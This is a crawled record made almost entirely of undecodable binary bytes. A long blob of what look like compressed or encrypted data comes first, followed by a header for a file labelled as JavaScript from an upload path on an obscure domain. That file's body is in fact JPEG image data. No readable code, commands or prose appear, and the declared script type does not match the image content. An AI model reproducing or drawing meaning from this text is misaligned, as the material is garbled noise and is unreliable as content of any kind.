�U#�CK�ׇ�`}���X��6ͻH���3����%_O��1SI ,�'�pAQ�q��2K��=7Y(��?���#�����Ji�)�릢~f8�R�ei�vb���{����ag$����t�ݝC-}�������ʟ���Uy�Y���Pݩ䥫������tU�ֲ�6<G��uN1�v�B�$�KEg��I$�I$�I$�I$�I$�I$�I$�I$��X�;"$V�`\+;#E5�D��#��ȶE�H��8VvE�-�Sț�g�t{,𤥑]]��*�|�ST�wd�v�)�έ��q���-���N�L����/�Sf5�[Ac,�5f����a4-!Ot��:�|N�)�1sX~��(i�	���I��~>�yYj�#eM���A�%c���t2Ѻ�p+������l�C������-t�/4֌~��V��GF���=��^=?��kB1j���=l\W���KG]��J���As�n�],����ԕ���D�Eի��KH�ÙKIL�M	!�M���ԢRTAL��.���E�b��Dt�xe1����:�\���N��i�y�3,{�n+dqq��m���lzw�Wu�ű�(�.N��(��/^)��	w}a˓ڹ�7̲���N�8h��fl�1v�����>U>R�����!�`�I9�����w�� T33�ۻ��ӕ���|�5O��o���X�NN&O՜딋��XkV4Ǉ�]��AIUGY0�v�~���E 1��ԟ��6��`����SMOR�#�k������%�ô��P��5�5\e���"<5������ ��*�Z��[�½���p��ܾ�c���2�F����иK�p|N1�Nj��1�&��2ߓ0SW�mMp��=�?x���I����C.��n��'c�z�ln��nJ�n����lB��p�v�ϱg�t�*���^��� ���K!��Y=��S�B�H'�r����+��K.aF˝�q��H71{G��B��g����� �d7�Y۸��rR����q�c��r����X�g*�y=�v����Ige��.Y$�I$�I$�I$�I$�I$� �t�G�[#E�X�;"�%`5-�l� GX�ȶE�H��vY�D.�CPl�d|)p�� b�S�)p�Rț�K�9
I�&Lk���%7e�U�����>=K<
���n��'ac�a�ЫD�~EB.�X� �A��;�La޸(�{�������dGV�x8w�:b�M�:��c�Cyw�]�M��{�	�a/�%���/�kҰֺ;Sb�`�#���;���R�cvos2�.F�MQk\�c�?�(�8�nڅx}��.ѷqML�z0��W-%3�1�����i>w��ǚ��4�;x,��M+Nv��U�R`�]��)��/q�~A��o�e�i�dylrݬ��K�U�F��q�n��O��h���R�8�n4'�N4z!��Kpk��q��'����0+��!h���瑞j`�F �\?�Gp�_E�����g�ƺ�nq�1��+[����������`m;=�Mƻ[��[u���'.5V}#�̎!�͜jKl	�pp�C�]^ce��2�����1�P�13v8�x��?�UU5;L�t��0��Փ��<�-x�<հ�����KIw|.��bqh��� G�����s\�����J\��]U9�кG�ʹ:�'s}��o>A=d���ǗOϗ$>�b؆Rآi{G�,K��f��M=�=�P�����+�z����Ѽ������yie&N�h�-�;�w"=�W��\��h"���+Ai����/��P('��xG{i[b����}u�깩k�����K�,|nb0B�v��u��:�MK�*�����t9v%��@�� Yc��l�:��Ъ۹�����q����p<G?>�����t�E�4~�8�#���m�ܬ�].g�^p+̖�����l��Ւ7��p�
�B�X��4��dlRI$��I$�BI$���MtV�e��Xɕ��d@$=�VԶG�IXkV D���I5�VvE�H��vYȶI57��
=�xRSț�K�9
�|�����+$�"h��|���54��h�װ�ZGB
p����Bt`���j�qY�����ԧ���?�<
�n6:�T���9�%
��r����R��k-F,�Y�uǟ��r@<[���,G���^_o��pn����ڏ�.�����v�s��%�,��	��<�a�-!Y;CO��X�-}l�Q1��8���F�C�>��P%U������+4����cߋ􅩡���k���TIGY����؂��&u3�^=���W��P�v��Ѽ	XC���8;K����V�-�G�m�cr���.lBW	a�%�w���j�\/Y~�^�i'�k���jxXƱ�����@���y1�8�2�h����+�s�Q#}8��kzn{����Z���%o��V<�y�K@zJ����o����H(�&[4Fz�	-���m��v��TS��L�vKe�b��ؚn$��b>��;���&N�ێ�ޢ�.X��xe��jwxn�>�[�_�N��u��Ȣ����4Uq��D�q����Xn��6�Tϋ\�k�ҷ�|�2��X�3w8?���`��k{n{��o΋2J�V����w��b@7,��_S����ME� �fU��f�ǮU��4�u����<m�{�������%�pG"V�P�ޏU�n7|�ӝP���Y�d��@c�����?M\��JI姝�2��1��p;�*`0?���q�����X�>�H ��D���iݤ]���]@����<����r�{��]uCGn�oTfq�J�)��q���c�?޹I�+��f/�SIk�Ӳ�d�KM3C���_��I(ݔ��K��'c#���Y�[��r=6�eRN�;,|jm�mdT��4���i;�Z>��|]�(Pp��/A��eKsFn�M���H�P"`#j���tMG��Q좬�#`;��.�3��RE�G�7�m�13i�$�O#yH����\M��]b�}-ΚJY��?��+SM���v+VJ�x�$�!��;k]�0ʺ�Z���H{$���'��Yc������j>梨��aqH5��]Xlnv��_��}��@?�t�`Y$�ٶj�~t<?N�uK�y=Fݥ$T������i��F|
�K���RI���?�(�.��}u������xWOA�v(v5�uG�81��0����?�hǃ�?v[�� � tK�Kz����(���t�oN	�v�����TPZ��@�io�*�������o�.�
\*�D�'xV6I1jh�<)ݖ8RC-M�|k���\ˮ�N�6���O9�H%���9���9��w�V��q�]����
k�c���3�^����S'�����ޞ���A_Nw�X]��|A�bb\uc0����5�XTޖ��������jI���'C4ggF��A� ��]k.�6[�T�35����B������M�uҊNJ ��2	��:�=��-G�\1{��И��ǎm�x��x%�q����plr�h"�A���Ǘן5�{ԭ�Z�s����n���"-���z��Qޘ't(e|/��b�1:��4�,i�u��>�.�9�Z �.�}��RQ,�d���r	�n|֟�ny���`��Q1���ؙ���;�/����r=O`���EE#�\ ��W7b�x�!��� �128*����H2==���l�nCA���s�tJ��}��m�p�?�Vv����a��V �� ��3�5�7�nU�VtJ��>�2땁�h��J?�x�ƢW�\}G�\���"�S�t��[OO�A#ۿ�������jߓt���$�jY�G4bY�/��~g��z�b�M.y�7{�1�V0^ӽ�A*��A���O�l�I�uU����Uv�2�o���|ai��&/�]�˰O3�yɹ�wʓ���U%=�J豎�Pc%���^> lH�O1�AP�8��+�6�`m����N������;��v�����7�q\cۂ��ډI��KuΘ
i�5L����;ڬ�6T0Nl����gհU:̾��=a���F��hc � �y�[�7Rݩ�Q7��a�i�
��VAp����V�B�^�n^�酬��6 �/s-�Ve ��!@9n���[-^<�W������?Ļ�5�����	j(ie�>6H���w�z����lm����+�x��}�/6�֙lw
O�=@��G�5)i�?E���;��xh�q�B�q�{��R �[��i�@��-�q���7�bz��.�+�x.�#�x�n8��U�����b0��'.M�'OSOL7��8�o�V��0ǩ��hO������g��{�����|��[��a��~��-����K]3�kc�I�U�U�-sݎV�t�{[�oʓ�!.�p7��J��� �5�寒��VH��J�t�}�2|9���U
�g�T���H�X��A؅'V�m�`|ʖ���֗�����p����]Z�����#���"}��.[����t{��3��K��n<��d�G
�YvM�l��X�%��'vBBHe�����	 ����x�$�9���ݾ��J�s��](�j�}ٴ�^��{�� �W���$ԑ8s���ETܯ
�2@�$D�8�k��:{#����;4�>
�\O1�߸�+���TZ���rvU4�6X]���wc�*>�]a�`u��:�K���Wo�S���t*`���2�_��}P+���7�����\n-��[�z�	ڸ�)1/��,y��63��-v���Y�\�[���s ��e�-w�):�Qqd�>T6�0)��0��F��GJA�����_=����HV+D<�������_���q6�[5�9ĸ��<��4��dvY�'K��ӿ��n�vFJX��p.kIp��I����M�S7�۪4�����9=o{[[c��Z�3�����;�Qc�?�#}�'�~Q��	q�
i)�u����~�oC�,���I�����p��ج}��x�:�&��w�8n8 v��;�2�r���$��]YUn��� 8@���wE������;�4U;'�ň�>�x̌g������o���l��i�$�K�^ޠ��Bq��/�X���B�QQ�]U53,�1�K��͂��I .���|�Tq�8�%3��� Q��=Zu.�u�Tܻn��ї�N�!�o���Ll���6��;*&#�z���g�k��[��5�&���q�o�5��_������G��6�~���E�PG�`���m�j7��6ӻu��/uҦ�_�K;��w�������m�eC�v '��l%�~r�q\{��oH8hnA�]���ٽE9�O��z��A7�o~��`��W�M�߿���Ǳ+�8c�,�����p��vە��e� �����+)�*Y���I{~��`Ţ�q�d��]	�۴��<t]eM5��"$Ʀ�7]�M'�+���w��o�CX}a�2G��u0S��$/�q#�J�5��h7�������sc�PT_�7�Y2�AVKZ<��=��Ԭg��c�X����{�~�Y�\0M{�\7�'�u�n�y��G��X�47�| 
��߉]x!�9�lC�Z˱9�ymE���A,���s_��Ⰰ������B�)�q+F�}�W�ط�7I/Q�ME�>.�C�>�`�8���X�xՂ���w���y�ⷡ�J�1Oo+V�Oo=�ȴ���#b�6��2S�֟��p���Gp�����p�+�ɘ� n <
�Z���Zh�-��a!�㏼�n�q;����FL�<V%y��e`׊I$���n9��V�2���<AxgZ��͖���\��s��!���1���٫����-P�
��B@�W$i�)����H� �LO���+��h�*`B�4��=C�$ю!�z��J&�Ê	�����RR���?����.þ[� `�ap��5� �}U;x�!^��xo��w�)��[� `�����.C���ωn1l��]��R��$��d���
���a��a9M��GMUMC,����,,ir��y#k�Wj
Ŭ�4� �Ս��l��Jg��[2&7y���R�[�=���������Q��a�
������:�)�����2F8��> �0�z�C���2᧸��5�f���W!�`���x.��d�i��t\��M�H穖��G4�=�7���$0o���nS+au�Oj��v�0��gB��s\�gn���xjb��杈����$�IEXPkS�@�{��:އ�NZ'��d��{������Pn��.�
�+�8m3����ZY=_�{Ү��|�A��o�3��U�I������
�#Z\[,���}�����r|g�B��L����`d왁��E:��X���H��D�wc}	\z4��/�_&�/�w��@�߰��>P�]a�����E���C����w�ށvZE�X�K���)�ja�|N{�ǣ�ҹ	�ʪ� �H�̅�Mu��e-�[Ǚ��uR�4�UREU���{z��+���b�b��_uj��;� }���q�]ETѱ�0��'�|���g1c���+ngT8Z2���5Nm� u��*�u�:�����Y�a$�Þ��A��X��W�����B�q=��-��[�a��G+��t�������{u_�N���<���09��}-%E1q�n�~j#�kMUc�8�������#�z7j��Mx6����5�G�� �da��5�N�(IM$��H~Z)��I���ZLv��_I�|���P:�L׵���w[���b0�o1��]�bn���QV���'\^�{g	 s�}P>.��ߞ��k�/�?�2j(�؝�\v���S�U�T�c���!�u�c��lQ�U��.\�z��F���Ka��&K'�j}���D/#GUj������`�teɰ�a��V�nf�ʑMtca��g&���T��MD�%��t��������8C�۹���*�� ��������a���%�ݫ�r�n��]ţx�b��y����	��W��mC���_�cS1�����w�VE�1�P~�C9��:���9g���E\�uE��U�F�։�Q�ffې�])��@��= F�v��`bz�s�V�A��y��C�KmK?LD/�/꾒�)���]�)�g�i�㺨�u��jZ{�.LH��)��E�6��w�n���-Y#Mm��,W�?�]�m�3Lۅ�fW[d�#;�#w�q�[�K6���{�ލ����;��x;ڰk��Ff�姄c�x٢7aݧc�=G��I ��걿�m�l�(M���Vm�g��+U#{'��5��;�*�$�vW�xF5I�C�iμA�w��4?E�M��W�/��'���Ŵ�]�,���[f���3�Ϡ��-ͮR�bU�0ߜm�?Wc���(U���sR�=�5�ޚql�s���l$`��īt�T̈́�����:J��:bu���� 8��Sߓ�h4ת���o�KJ�nv��5l�w*y)�#>�$n�[{%�b��Sd�4�H8\Z���^��_W�<�E���'p��W01b���<�m�Y�㤇�Q� Ly��o |Tp� "�8�G�]_�x��>�Ԇ#UE���H�w�����5�I*l��q�Y)�{ω-��V��+0U����t^��O,���FR]�N�(�%ŗ+ �I��4ލ��S��]e1�e���n�ù�L�n�U���Qo�ٵ/{v� .�*��K-կ;�����V כ%MU������q#b8lzq*���H4��F�U|���ꔒ�Sw$��'z~�4���o�� )|aD�o/�O�R�/&�'{�~�{�����?�M�	��j������go���{_'��hb���l+"����Q��a�Zsֻ�`US����b�d2��d;E+��R¡� 7��o�R����~�T� �,F��7�$9�d�<I�,{� � ��b�:E��8���bY�.v̗��R����+UO$U0G5<��ǱۇЂ�z�d��r9ޝڳ�[��Q��#����N�[�,�1�q{�m��x�e���� J��Ǭη2�Þ�Vs���0v���3�J�2C;�.�G�� n�j��7R�����A�I?�U�T���)#�K_`��E]N	b�Jm���a�,w�F�|͕��s]��_N���i�y��'��)�u��Z��ָ��uɷ+K�zmɧ S�M�%M��m�V�k�����z��9�A�R��Xk�Y.Cg��VGB�D��9�]�9����9����$������$y���SmN5[N��S�M�8ԕ�.�Ǧʲ;}� �	��az����
�RQ�GM5<a��c���h ��½˳>� [�U�ho1�b�0ſC��1��/F�)}Z��8j�~\>�E�b������OD�J�RF|C���d��i��3i[K!9���+�p���AU[Vx`��Ҽ�5�r�ؽ|��v�p�p�UK��.����Z��^��K�x���L�Tb�/���S���"S�/���S���a�%��Y01���9���a�%�ɨ�k�@kS���� �� F�F�^�\�N'� ���&����������'� ���&�����a�zrl1bp1b	z�r �a���a�.zr ŭ��m��f��[�ŭ�Y�m^�g��AϪ�����ۓ�M�t+�zmɷ'�rJ��nB�ɴ�B��M�I;S��;�U��V.q�29Z�کv�����k�~��\�e��������o8�qq{�xĒk�]Jʺ�t۟O�E��N�"�(mcv @�bp1L��SMUY(�Xd�GtcG2V�}�� ;��6�a��N��7"/�&�	RjFSo�����S41�G6k@��β��<���3\ؤw�c�B��gNq����X��5RG���o!��!b9�S��q�Ik���n[���V5K1�C[���,��o�e��࿈�󩿙84W�DߝM����J���Ulf�e������
�X$���l�w�%$O{��KA%r��l#�~w7�.*Jx�����b8�]��'ff�n���_9��b�u�-�cW4v+��,��C �� �:�-E��2�`�#���ӃD��l_T���`�-��4��uC0'�*� ڡ:�����+��J�CD�_����̈h�	�}�:���cq�P�R��V��	.�=zc�� ,�M{� �f�ei//���.�bke��G���܈i>�S�6*;�=�f�o��2o�w���_�[���N�շ:��'��w���^���]�*^�6��y��cq��	?\��<�)DNe�(��6�Ye�m���OG<��$�;�2BF�L���yVT���7�'���C��Z�Ȳ;�* �2�� �~{/֦���L�(/�Eu��ǼPGp���E��)I�Z�Nn���uV*�:��o������U0u�]ؠlQ�60 �.g:�ZM=β�p�MUK3���xiM+��ܨ�v�[��vURT�>)[���xb�2Qɺ�{�"�%�� y�A3?��WLY3}����o�|"�|�_�_B�q����0,����o;s�L@������4�Q�Nj�[+�3p�N-��w+��%l�Iv�Vɂ�y��/un����Z�DuO��c��⭘b��H}NWY�M�L��R�*�iHR�ً[y�̬���{
idߦ�4��r\�'��d���p!���A�W�I�:w�T��VG�؝���7Vh pq*�[���r2�+Yd=�nFSe%M��FP$��u�����	'aN�H�Q�r`w澠�K]V����=�֨�r)݇r�%��_���<H�b�
iᬧ���FKO3D���n�7�Bj ��[%<rl���޷�c�z�������8�u������ ��zDOV��GP���ڋ�l�5�:z��$�;��N�fZ�̰�ʼY�S�G������j�~N��N��l��7�KZ}��X%�Z��PV3�t�o��>���uO��K��Ko�*�<�n�~t�cʆ��~��OD3�/_��~�ʆ#U��T7���:zpyQ\>����e�z�G��a���Z�����/Ξ�yP�>R���E�7�0�VT18�H�|����?������ԈG1Lfj�?�_�9��Wυ=W�O\+�i�ҴO�'Ο�q��S�*��:$��a4~e�c��m�[)��"��q�Y=g�W�JjaMO,�c``���	Fl��ǔ�-ɮ�c�zی4���.p���N*B\���n,�~� E��K��ܳ�gn� 3r��1L֑�
�T�������8���~��(�L�#?�V��v\{�7�N� ��|1b�,�C{Y5�N�Wj.�V>�i�o���/�8����}���(��y�F��7/���8Q\ckB���A�L�}���d4S۫j���X�ͱ�� �@5ϖS+ˏ��(�[h��]�QXh�+�p2����pt�� �m�Mr��k���PP��k<��c���J�f���_)nz%�����U�:�FD`nU9���|�rl�FSet���g�2�)*n(��i*�:���SA8QaN�iƦ�FԕƔ�N�S�IZaN��鐜	��jp�S��V�S��7L���+Mrx{�wF
J�\�I7ċ�5���D�I$���:���C�p�_^���W���?Z�xϭ|�IX=-��pl���������}hە�� �m=g־p!U�?D���,�� ��{֌e����WϢ���}В�h���_K[�㿏�_=��D2�w����}k�i(IQ8p�_D�����j��_Z8r�L��O{�K4�dl�as�� |�'���� ��N�V��V�K{_Q�WP�[$�p��.�w;�ɇ��.ͷDI���4������!5L50��^?H^��������8��t�����T67�}�TI��Y.:;��[�6꺗��PղG�!'`
�>Q�'�&��]������vCg��q���r��{2k�Y�����nD�m,�M�M9%Q����
J�X	��j0��Jx'7L��E[iN�8
d{��4��Nn��)+Mry��L�`��-rx{�AF
J�\�)��n�;\��D
kt[����g�7ėH�ӻ��ot�I>t|K��X�%�[���	)!����������,����@JHr�R�������M ��^XH]}�Ys�1�-��:6y���IĸRP�X����y�ul���$t�5:YdwW9�rW��D�ʘUV���P���(�M���℠D�*J�(S�M�jJ �:
6��F
J�\�鐜�EZk���L��t���>�.%馵��m�ԕ�dD��.	����[���5�IU���/}�w��V��Z��0���޻Z}(��Φz
6��?�
�ǥ�Q� �s5'��C���H�V�}����Ү6	�M��<ʏGƲ
�c���~�Ρw��?��{!�4���۴��i\��DSS���H������6qsG���DT��M���rZ����-O��D`��5O��� �	z���)f?跛�|��|�n�j\MSc2f� �C/�YD��̧B��ŧ��O��(�'K֫N�2�3�D2�> ���4��=7.П��[��m7��vL�@���W���ܥ?L�^�\?�e�g��&E_���x����A��������.�g^W��|���2�o��?�¢k*��S����`�� �R� ��n{���M��*�ZO���.^9��)��\���mJ�v%����<�� S��(������s��"��0L&���8� �R�e���2����Z*�pi��)��R^�o{?�I�U�s�uޛ'�w�iM�󥫷V�S􅥩����r�|Y+]�H�ZV��y�T������}����&�ۢ�Uc�*_�(����.�j��ö��� �=�%����Y	(
�)�QW9'&�Y(	IVqX)��JT�W9a�RI$�Idz$�-Ѵ��7<������ƹ9#��CG�{ᤢ��EK��cW��S��v��V�,�QUZ��h_?�G/lyK�PQ����l�����O�>�����I�쬶G7eѿ1��ҭя�h�-��P6��T��߲��AV����ݍ��>Ⱦ��rW��>C��\|K�X
r�h-���멶���Kt�d��l���v���o(0�AZ�F>�4Qd�׷��D�˞�X�<�-��m�׊�n�/g`7�|^�~� ��E�v�|��#�>����]�[��p���z�j%Mº+��i�<e���}w��#�d q x��F��7�d?n�;��.A�bL��W-j���Q�pi`�����_��%Dp�3͔�3X.J����Ml�7R^����T����U�Q�O4�JW�?v3q�)�3ba{���(���X=>5�jn5I��?l�i�m����I�/sG��(��Xt��*�,�����.ϧc�H��fx��P���Q�6� ��P2�:��
�|�4�-�m�ں��}m�9� �K^�J'�����
X6�'���~Crv	㝒�HӡP�qu�(�����=5���OfN��pa�qx�H�x�� <�.�Cq�m_U���a�j�%o���v#J`�_uS7s�$��p��eL_�;µ8��}[�gf��u>��RD���po$|��j��V�e4�T�TLV�x�ނ��9�k�=�����ۅ�0��ҺG��hw�_���ݫ ����8�ѻ|�x���"�����~��VR��ƙ��z��s�U}�kd~�_��/$�����,�����׹������� *��o���>w@|�����G-�� <r��V�Zy"���%.���ޯ#vu���Txi�E�s�鑜]��r��7��I$�P��~26L"b��b����t�(�GY:
$�;#�@S���3�-�DO�}���56�W>4ܿ��A��Q$��0za�p\�M���Ɍ��K�$�-��U4��L�)qez�St8fE.��h�6����{\u��	;Y��9���#}e���z-?�S�V�SMO/�����p��ѹIZۋ��,1��p�EQ��y��� K�9�����;��r�;u-��F�<�q�!�?�E����Kp���45�!�m�<�¼��{�obfKj��F�'���ul��P��뮓eXU�щ�u��SYO\�e$f"	!��F㨾Ori�ziY�܅��oE����C����b��}����o/өn3�y����W1!�>$���tR���=��K���#3\�U�8o�\m,��3�� �U}�kB����o��q(r�p|��{=�v���X��cW��3:,F*5�d֐ض��3��+5�ɣrh5�ע<�.�ʼ���Cpl>�+����F�4�珶㣢f�>�\>��D�ڻ/�Tmi����n����#���%��ߧڭ�G�ç��=D�>Hd����G7�f��C��D�x6Sv���SI�V��	"*p$����pBd��b.~����[6b�P~��y0�kYp�l6lZz\�{�=���!kwy�/U�[�f���;Ţ�E �L����q�m�ӅN>LZz�/V\��r��}M��O.s�sfg.>@b�V���ݧ[��n��E�ܱl/V�eԶ�jj�b�jr��clu� �DK���Z��^��س,��:6TE<�� ��$l;@}��2����k�ɧ5�7̗(�nT��퇜G�M�f�Y��_֋�	�2�A�se�H���q�$�P�cY�|w�h3X��K$�{u�S��9���6�(Li{H!x�,0U	��
+�au�X(������SSD��������k^�\t����/mc%s��/���D��K�vA\���Y-9�}ET��������tZW�����}ypN�Elm>O���7��`�GPا�ֹ���8��ing��T�YA�f��Ѷ�_=%�[ڵ��qP�ބ^o�TY>q%]5�"٩(���XGB��o5�Lc1՚�=I��,B�E%5,�k�T%2��-���e�k5��Ԑ�ᾪzZ���FĴ�[�M��O���6\���UV�,<�w�����6,n�s��̫������ݪ�/��.sx\�������m���&����U�����3l�|���y��Oe��S������y���O��7�JQI!�&�����w����w��JP����T��x�n�J��d������P��J)����O~�E�!9�C!ܠY+Ԫ�R�I$�:&�t�-�R�A�O�t��EEOn�93�-�Ñ�ۭ�3�]�;�lb�K�Ҡ;��c�s�Aqۈ��.x=oq|��_(��Q��ђ�',$�NE;�m����b�e��:w�q��G��'�2�q��J�兑����@Y���~��*��7Z܂�j١�.5o����I<�	�5�P�������<o��eQ�3�!t��p�Aw��Z��y�(��m@���$��ir��6��}�*Msn���6�Is��,&��>g�E?PJ�<�-��o%�1�]i�������xdn΍�PAQ$�WZ��d1dq�78��si���i�[�Vt����m�2�AQM]�ҷj��'��ƴ�^��R�#/�����q�WJ#����8�����%]Pdln䝠TӍX�1��-?��m��-mM4�ITӖ46CűcF�(���Fb�|���\��O���P!���Y#�Lo��qub�<>��U�R�<��}$"�Y_���O�W|��?<�*���:;]CK%���G��'w�������w��䠭��-��Ա�<�҄��		x��[�H=��2lf��%���etg�S�mǈ=<S��Gw�j͊��t������m5<�tp��i;�ִ^�v��=�((�Ә�x8ϯ'>�.�M��F��x�+�mrFˉ�F�5�. ��H
S����X����U&=������i� �J_�Lj�k6�j�#��ߧ��I���z���%���2����T��K���,�Gt�� �ل���}�pSQ嗔U�Ę�%��ـ`�g�;���Rxd{���m�Η��2ι���떠�Uf�Mq�_���ST[m���--��*x��[2ʪ�$���+T��c����n��J���P����*�2ˆk�W�o���=���gw�>DJ$�^Ѷ��{�敏դ�w���꾧�Mw�[il��RS���I28�[u'M�k�QC��>��}߮��<��c�wyQ��jm&�f������J^���\�;~���Fڼή� 3K&�>���49�8�:�)Z&xͰ�����5cM�ney�C=��|�m?ž�F�p�"��JY�Ӆ��5�H.6;�%�N���QI,t�.����i~�q��l���vMd������6l@s��Ul8���ԥ�9��[���c�$�!�kXA��}ђ���q-��\�t��BJ�rr2P��%�e�eȞ����!t"n�I$�2I$�I��I$�t�q!I$��H��(��R���x�ASL��id)�
w�g�5�[��t��m$�J��%�4���J���s�.4��n�1Ot�\i���9M��8�8�$�鮋�.$��T.��,n�t��J.%�4IP��(�Cā$�P/+$�$��d�I$�I$�I1_��

--- FILE ---
content_type: application/javascript
request_url: https://yxz88.ralvhc.cn/upload/20260120/af219d1f33f1f9be4d0ce9e6afb9e259.js
body_size: 96014
content:
���� JFIF  H H  ��(ICC_PROFILE       0  mntrRGB XYZ             acsp                             ��     �-                                                   	desc   �   trXYZ  d   gXYZ  x   bXYZ  �   rTRC  �   (gTRC  �   (bTRC  �   (wtpt  �   cprt  �   <mluc          enUS   X    s R G B                                                                                XYZ       o�  8�  �XYZ       b�  ��  �XYZ       $�  �  ��para        ff  �  Y  �  
[        XYZ       ��     �-mluc          enUS        G o o g l e   I n c .   2 0 1 6�� C 
	

�� C�� QQ" ��               ��            ��    ��y}����R�Ѕ-V�tjvK,c��7��2�y�`�]JQ��n�ۼ���8~��މ��:ɵ_YL��-�ۖ�����m����Mrn�İP�(`ҳ��j��4�R�M fD�Q��$	h�J�X��Gj�`$K+��BJ�MBRA�э&R�)o���|zc�}Qǥ���¯��k��ﻜ����lxv&��06-l� cU��SV�q�kx���4ð�)�^3����d�C:����b�s.�������.bI,�JЩ^����\�]o���w,��]Y4��76����-e��%�����nos�;�(u"+�Xd!Úi� ����"�P.B�S5D�Tj�Q��[+��� �R,CI!��&
{*d�WŅ��j�Kt�Е���������������,��jh�!%�KP.Df(����n����+����tq�=���-rk�,�_-l\V�Π PZ-���߲x��~��y�r��m�tHל!l�em����\�3��@K�r�]:rP��¼�B�N�����h�U�Y+�!d�T��em13��R94U%e ���I��6��H$�TӚ��S���ħ��/E珹��^o[�eW;J���`��ul���]�{K3W�أ���,�'\u��w� T���W�]�ۘ�˛7q�[|������
C A)ME#%�몪�;~Q�9��,Ig�s}�V���6#=Z4��n(�ր�h��t[�#���rR�- [j�/��W��7�NN���ڣ<��3k��6��^���ڈHB�R�ex�cA�� �C(�D-K�	U�F����	Q�	���(���u�z�P��������K+#I40�j�^`���c��Cah섷o^o�j�p�)��Wy�őc&�n�\����&�:zot��_�xA�(�p���Mݎ���jk�VW���\�G��/�ՙ��6H/��@-�YDH1Z��͝��/���)&��G)�,�(�O�w�����3�t�k�]��+˲/oN{�K�Ybg]-m���)��r��%Iuy�D�,��I��2�P�(eb��\f�C��R2�CX�S���x�]z��� ?�1�
Y�	[����+gD�BђE�|��]���N5��%1:�-��ǎK%��y�"Q�y.;,2	����N^θ6�|62T�d�ٚ���\o�z/����j�ҕt���A������5/*�im��2c����%��[��#�ᣏ���}/Vo1ֹ���W��X�ݱ�?��ݞ�#Gu{�������[ʶ�ŷ(.x�ʊ�[|L/�YT�VZ�%��^�ֶW���I8�NEs貹�Y�M5KY�eX J�"Itme���dv��²�Mv�u�W���A���;$�Ҵ
6�_Mvt��R:�$���p�ϳ��Ӎ�ng�y%���_��w$x�.�o#����E7Q�q�F���;�x�e���[迯��b�-��Yt�<�p�q���U��Ζ&���9��]8�-/�ڵ���'']S�/�%�ڸ�z��e���n3���1S6�t��q��L��B�"�-R�R.R�h*�Ii6*�"��R�U��z��v����¼����+]zu)0#KM��	a�2Dr�:
M�����y}t64�{9'�9�ɋ��l�^�w���
� x̊4g*�ym��k�W|rs��居�e��#�m���X��9���2��ڝ�������_����S\
�J�rs���5�c��ݸҮ��6���=;������5k��b���{s��֬U^2,`��"S!ae�*[���,Q�X�R�`���Z度�Qj%!�rj�X ,z$hZ2��H�u�<���Ls�ռ]S[feڱ�j�\%C&iX%o�ў�c����7�J�6µ�{h�X�;G�p��_5�V���\��"Z �BI&���-���V�5q�UE�MT�38�tRܐKf[�z�{�{��[�������r)���Mp��δj׬/�����sqK���R�W���HA$Y B�U�I$EWL����!
��� 2j%�5��KHt�c�	b�H�$WB� �	�cjʺ�+wLr��v�,Ak+H�2@%�x~t�U��.w�����s��V�|���&�f�\�gaj��-(̱F*�E#A
���r��eu�ԪSu9�J˖<�1�T�fm�[&t�$��Y$�Vѧj���~��N�t��k�ˬ�"8�X@�$���B)�0�IA" �D���QD@@�AY������d��Z��@++�ڀԹ`&�l��B��Kf��xѩ�?��;k��,�=N��G��N3�u�'�m���"��:xnK�=M��t]�MN�ĕd�]�W��V�\�qMd���_D�UeyS�v&��Ά}���|�Hё�ͯ��O�>� O�(�p	�0 V@"����HC!  �HI" $\腈�`�BIVH�ȰnT����cf,��P$�/��]5J:gR,,j��j�%��^
Ё�ld�t�&�5����k6�˚��B�:�e����SRy�ٗP��6������߃1��׋=�p矜��Ӗ�o��ˉ�r<d�dt�_T��u9.�UaY�Qu1Ml�GG����~�O5��c��� R I ��Ȣb	 !��)��J$�� `	��tmQ���h#$������Kګ."�X͞�K�m ֶ=,h�=�6YM���I	�+�@ZL�K!˦P�pMc��f��EV���\θ�\��ء�}	�Y�Q��VF��Z�<L����x�5��_)������vWUmy&���Vjgўj�e�X��F����k����4,��
�����`0�bI���#%*4�HA`�a���jj����P�\��t_�V�m/S9x�\W/G%fh�Z��"�r�f���,d}Ba��@[]zb�Tz�Zky2��H�y4��o:8�]3�ܜ=����"@�T{������6�Ko��ܦ)8�3��ŗ:�d�5Q.5e�\�3MS#A{V��|o���a����$@` �2�&D�BI(H"I��#H�HB ��5$�� RVk�+����	���B�V��h�Ǫ�R%�x~_����C���G|ַ�;{)j�vK��V�Yv���N�X���Զ��%�D�rP.�5ͱMKkn+m�L�឵X��\F̒' 57�ώl�Z��pyy��\]<�\o�K�����
�-y�g��1�����9m��ㅅ��Y�� 0P�)V�$��H�@�Y�"�p,D%VE�"HT� ��U(�bK Ib4T[PD��a]WV��I����'1�s�e�mƹA�;kZ��n��i�z2����j�yf�b�(��uRڒ�,HJ�IjKkΐ@[fVMEf���)2��'p�0fV<9V�w�˥뱓U�f�ȩ���pc�	�~>=3-�q�my�Yu�m^�]��Q��쳧6"!�$� H! ��$X���T�@Ih�Q��D�CR�Hh�h) V#$�[�t�豁e1�Ǟ��ם�Q6KGWR��e˅W�{l��I�\Z�!��]��l�v�Ƿ�+�K�����P�X�UwW��5R[^uB�\��Z����Z����sk.��jHA�;Oo?!n�6هMΩX*�����ه�j�1է<U�Ui���v�{�u�=�c1P���0RBH�+�F!�@�B��LHԒ�!�@D��
��*���CU-�汛�\�F�8�UmFz5oNuf�.�7`�M�Vܜ���P1B�^�F�?n���ſ�+�Kw��ĒKB:�]wW5RY\%7ӝ%vT��b�ӷ���#9%w���:�crHܒ.�m��rK6_�_�򭍬6:Q�V^[�].*ǿ	^����sE;���/�#Ƹ� yb-X����ImR�l��,҆X$`�!b�E��$��J��� HA ":K]w��Ү��Wf�D��t�-Yѩ�6�V�v>C,�LY�!M!�];��CY�wb�ӆ������`P++k[�W]�*Umy�Uj5RYT�n_�Ӟ|ʇs��4�MW �Ԓ-����e\�|Y܍�40f�j����gÏ]�Fl��R��sn��F���.��b4f�A!@��ŕC	 D����0Ic$�u�uPq*+%PR
�i��YJ�R��A��S��Α,U���γ��Fza�FN{��5)���[�ַëx��Y��C*���v���OY�v���Ϣ�m�nd{�dE�*�UJ�IkK+���j���Jm�m�%`��m��w����ϫ[)#�H�8"�������]�:(��iK�fMr0.���4]��v���o�'��u̴md�i*�I���*��:�"(GI�U����FU�E
�@+��-YT��*$H�*�*Hj�U��U���ŗ..J�k����Ϧ*o��-�&�lK�4�Y�X V��Z���������q��/ܱծX�� �
